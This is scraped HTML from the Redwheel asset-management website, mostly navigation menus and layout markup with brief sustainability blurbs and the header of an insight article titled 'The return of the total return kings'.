			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ec81bee elementor-widget elementor-widget-heading" data-id="ec81bee" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Strategy</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-dfc9466 elementor-widget elementor-widget-text-editor" data-id="dfc9466" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">What is Sustainability Strategy, Governance &amp; Policy? Sustainability Strategy, Governance and Policy focuses in three areas.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3455 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/it/en/professional/sustainability/#kurtosys-tabs-control-1874" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Greenwheel</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3460" class="elementor elementor-3460">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-14a4dad elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="14a4dad" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-227ad29" data-id="227ad29" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8ec48d7 elementor-widget elementor-widget-heading" data-id="8ec48d7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Greenwheel</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-95dc447 elementor-widget elementor-widget-text-editor" data-id="95dc447" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Greenwheel is the sustainability insights partner to Redwheel’s Sustainable, Transition and Enhanced Integration funds. Greenwheel provides tailored thematic and sector level sustainability research and advice to fund managers, commissioned by fund managers.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li>
<li id="kurtosys-menu-item-1711" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1711"><a href="https://www.redwheel.com/it/en/professional/resources/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Governance</span></div></div></a></li>
<li id="kurtosys-menu-item-1710" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1710"><a href="https://www.redwheel.com/it/en/professional/contact-us/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Contact us</span></div></div></a></li>
</ul></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-776cf54b header-search-icon elementor-view-default elementor-widget elementor-widget-icon" data-id="776cf54b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1MzAiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="38px" height="38px" viewBox="0 0 38 38"><title>8EBF4BD7-1758-4284-9C9E-133D3B643A7D</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="404--desktop--1440" transform="translate(-1402.000000, -65.000000)"><rect fill="#FFFFFF" x="0" y="0" width="1488" height="1013"></rect><g id="primary-navigation" transform="translate(0.000000, 36.000000)"><rect id="Rectangle-Copy" fill="#FFFFFF" x="0" y="0" width="1488" height="96"></rect><g id="icon/home-copy" transform="translate(1402.000000, 29.000000)" fill="#E30621" fill-rule="nonzero"><path d="M17.4166667,4.75 C24.4122735,4.75 30.0833333,10.4210598 30.0833333,17.4166667 C30.0833333,20.3436417 29.0905569,23.0387413 27.4233664,25.1836031 L31.2029191,28.9637476 C31.8212492,29.5820777 31.8212492,30.5845889 31.2029191,31.2029191 C30.6321528,31.7736853 29.734037,31.8175904 29.1129092,31.3346344 L28.9637476,31.2029191 L25.1836031,27.4233664 C23.0387413,29.0905569 20.3436417,30.0833333 17.4166667,30.0833333 C10.4210598,30.0833333 4.75,24.4122735 4.75,17.4166667 C4.75,10.4210598 10.4210598,4.75 17.4166667,4.75 Z M17.4166667,7.91666667 C12.1699615,7.91666667 7.91666667,12.1699615 7.91666667,17.4166667 C7.91666667,22.6633718 12.1699615,26.9166667 17.4166667,26.9166667 C22.6633718,26.9166667 26.9166667,22.6633718 26.9166667,17.4166667 C26.9166667,12.1699615 22.6633718,7.91666667 17.4166667,7.91666667 Z" id="Combined-Shape"></path></g></g></g></g></svg>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-237a1c69 kurtosys-nav-tablet-align-flex-start elementor-hidden-desktop elementor-hidden-mobile elementor-hidden-tablet kurtosys-nav-align-flex-start elementor-widget elementor-widget-kurtosys-nav-menu" data-id="237a1c69" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap kurtosys-mobile-menu kurtosys-mobile-menu--full-width" data-mobile-layout="full-width">
<div class="kurtosys-nav__mobile-trigger kurtosys-nav-mobile-trigger-align-left">
	<i class="kurtosys-nav__mobile-trigger-open fa fa-bars" aria-hidden="true"></i>
	<i class="kurtosys-nav__mobile-trigger-close fa fa-times" aria-hidden="true"></i>
</div><div class="menu-mobile-main-menu-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-bottom" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1788 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">About us</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3378 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/ecofin/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Ecofin</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children kurtosys-nav__item-1718 kurtosys-nav__item" role="none"><a class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Capabilities</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Capabilities">
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1719 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/it/en/professional/convertible-bonds/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Convertible Bonds</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3420 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/it/en/professional/ecofin/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Ecofin</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1720 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/it/en/professional/emerging-and-frontier-markets/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Emerging and Frontier Markets</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1721 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/it/en/professional/european-active-ownership/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">European Active Ownership</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1722 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/it/en/professional/global-equity-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Global Equity Income</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1724 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/it/en/professional/japan-active-engagement/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Japan Active Engagement</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3421 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/it/en/professional/sustainable-growth/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainable Growth</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1725 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/it/en/professional/uk-value-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Value &#038; Income</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-1727 kurtosys-nav__item" role="none"><a href="/it/en/professional/funds-and-documents" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1789 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/insights/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Insights</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children kurtosys-nav__item-3422 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/sustainability/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Sustainability">
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3461 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/it/en/professional/sustainability/#kurtosys-tabs-control-1871" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability at Redwheel</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3462 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/it/en/professional/sustainability/#kurtosys-tabs-control-1872" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Stewardship</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3463 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/it/en/professional/sustainability/#kurtosys-tabs-control-1873" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Strategy</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3464 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/it/en/professional/sustainability/#kurtosys-tabs-control-1874" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Greenwheel</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1728 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance &#038; Downloads</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1729 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Contact us</span></span></a></div>
</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-38a31e3c kurtosys-nav-mobile-align-flex-start elementor-hidden-desktop kurtosys-nav-tablet-align-flex-start elementor-widget-tablet__width-inherit kurtosys-nav-align-flex-start elementor-widget elementor-widget-kurtosys-nav-menu" data-id="38a31e3c" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap kurtosys-mobile-menu kurtosys-mobile-menu--full-width" data-mobile-layout="full-width">
<div class="kurtosys-nav__mobile-trigger kurtosys-nav-mobile-trigger-align-left">
	<i class="kurtosys-nav__mobile-trigger-open fa fa-bars" aria-hidden="true"></i>
	<i class="kurtosys-nav__mobile-trigger-close fa fa-times" aria-hidden="true"></i>
</div><div class="menu-mobile-main-menu-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-bottom" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1788 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">About us</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3378 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/ecofin/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Ecofin</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children kurtosys-nav__item-1718 kurtosys-nav__item" role="none"><a class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Capabilities</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Capabilities">
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1719 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/it/en/professional/convertible-bonds/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Convertible Bonds</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3420 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/it/en/professional/ecofin/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Ecofin</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1720 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/it/en/professional/emerging-and-frontier-markets/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Emerging and Frontier Markets</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1721 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/it/en/professional/european-active-ownership/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">European Active Ownership</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1722 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/it/en/professional/global-equity-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Global Equity Income</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1724 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/it/en/professional/japan-active-engagement/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Japan Active Engagement</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3421 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/it/en/professional/sustainable-growth/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainable Growth</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1725 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/it/en/professional/uk-value-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Value &#038; Income</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-1727 kurtosys-nav__item" role="none"><a href="/it/en/professional/funds-and-documents" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1789 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/insights/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Insights</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children kurtosys-nav__item-3422 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/sustainability/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Sustainability">
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3461 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/it/en/professional/sustainability/#kurtosys-tabs-control-1871" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability at Redwheel</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3462 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/it/en/professional/sustainability/#kurtosys-tabs-control-1872" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Stewardship</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3463 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/it/en/professional/sustainability/#kurtosys-tabs-control-1873" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Strategy</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3464 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/it/en/professional/sustainability/#kurtosys-tabs-control-1874" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Greenwheel</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1728 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance &#038; Downloads</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1729 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Contact us</span></span></a></div>
</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
							</div>
				</header>
				<div data-elementor-type="single" data-elementor-id="1533" class="elementor elementor-1533 elementor-location-single post-2994 insights type-insights status-publish has-post-thumbnail hentry insights-filter-author-ian-lance insights-filter-content-type-whitepaper insights-filter-capabilities-value-income insights-category-insights insight-capability-tag-uk-value-and-income">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6eb834f elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-height-default" data-id="6eb834f" data-element_type="section" id="insight-banner" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-067dcc4" data-id="067dcc4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fba6d1a insight-article-back-arrow elementor-view-default elementor-widget elementor-widget-icon" data-id="fba6d1a" data-element_type="widget" id="insight-article-back-arrow" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="./insights/">
			<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M10.7954 5.20177L10.7048 5.28182L4 11.9866L10.7048 18.6914C11.0805 19.0672 11.6898 19.0672 12.0655 18.6914C12.4124 18.3446 12.4391 17.7988 12.1456 17.4213L12.0655 17.3307L7.6841 12.9486L19.0378 12.9488C19.5692 12.9488 20 12.518 20 11.9866C20 11.4932 19.6286 11.0865 19.15 11.0309L19.0378 11.0244L7.6841 11.0242L12.0655 6.64254C12.4124 6.29569 12.4391 5.74992 12.1456 5.37246L12.0655 5.28182C11.7187 4.93497 11.1729 4.90828 10.7954 5.20177Z" fill="white"></path></svg> 			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d448ba4 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="d448ba4" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  jQuery("#insight-article-back-arrow").click(function (event) {
    event.preventDefault();
    window.history.go(-1);
  });
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-10a5ae7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10a5ae7" data-element_type="section" id="print-section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-57b65ea" data-id="57b65ea" data-element_type="column" id="col-article-meta">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fc1fcf4 elementor-widget elementor-widget-heading" data-id="fc1fcf4" data-element_type="widget" id="insight-title" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">The return of the total return kings</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ac5d0c1 elementor-widget elementor-widget-kurtosys-listing-dynamic-meta" data-id="ac5d0c1" data-element_type="widget" id="insight-date" data-widget_type="kurtosys-listing-dynamic-meta.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-meta kurtosys-listing meta-layout-inline"><div class="kurtosys-listing-dynamic-meta__date kurtosys-listing-dynamic-meta__item"><a href="https://www.redwheel.com/it/en/professional/2024/04/" class="kurtosys-listing-dynamic-meta__item-val"><time datetime="2024-04-09T09:48:41+00:00">9 Aprile, 2024 | 9:48am</time></a></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-58e3067 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-image" data-id="58e3067" data-element_type="widget" id="print-featured-image" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="1920" height="1080" src="https://www.redwheel.com/uploads/2023/07/312e1731f08fe6efc825e94075ea99ef/1.1@2x-201.jpg" class="attachment-full size-full wp-image-2670" alt="" srcset="https://www.redwheel.com/uploads/2023/07/312e1731f08fe6efc825e94075ea99ef/1.1@2x-201.jpg 1920w, https://www.redwheel.com/uploads/2023/07/312e1731f08fe6efc825e94075ea99ef/1.1@2x-201-587x330.jpg 587w, https://www.redwheel.com/uploads/2023/07/312e1731f08fe6efc825e94075ea99ef/1.1@2x-201-1500x844.jpg 1500w, https://www.redwheel.com/uploads/2023/07/312e1731f08fe6efc825e94075ea99ef/1.1@2x-201-768x432.jpg 768w, https://www.redwheel.com/uploads/2023/07/312e1731f08fe6efc825e94075ea99ef/1.1@2x-201-1536x864.jpg 1536w, https://www.redwheel.com/uploads/2023/07/312e1731f08fe6efc825e94075ea99ef/1.1@2x-201-107x60.jpg 107w, https://www.redwheel.com/uploads/2023/07/312e1731f08fe6efc825e94075ea99ef/1.1@2x-201-24x14.jpg 24w, https://www.redwheel.com/uploads/2023/07/312e1731f08fe6efc825e94075ea99ef/1.1@2x-201-36x20.jpg 36w, https://www.redwheel.com/uploads/2023/07/312e1731f08fe6efc825e94075ea99ef/1.1@2x-201-48x27.jpg 48w" sizes="(max-width: 1920px) 100vw, 1920px" />														</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0ab0282 pdf-share-buttons elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0ab0282" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
